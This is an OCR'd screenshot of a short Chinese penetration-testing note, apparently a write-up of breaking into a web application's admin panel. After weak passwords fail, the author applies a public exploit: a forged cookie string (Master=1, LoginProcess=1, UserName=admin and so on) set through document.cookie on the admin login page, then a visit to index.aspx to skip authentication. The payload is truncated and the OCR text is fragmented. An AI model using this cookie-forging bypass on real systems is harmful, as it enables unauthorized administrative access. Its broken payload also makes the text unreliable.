
简单测试了几个弱口令，一般是不存在了，直接利用百度出来
的exp冲一波（乌云大表哥的）。
exp
：
Master=
1
&LoginProcess=
1
&UserName=admin&LOginDate=
1
&Vali
在后台登陆页面的控制栏中加入document.cookie=“exp”，回车
后访问index.aspx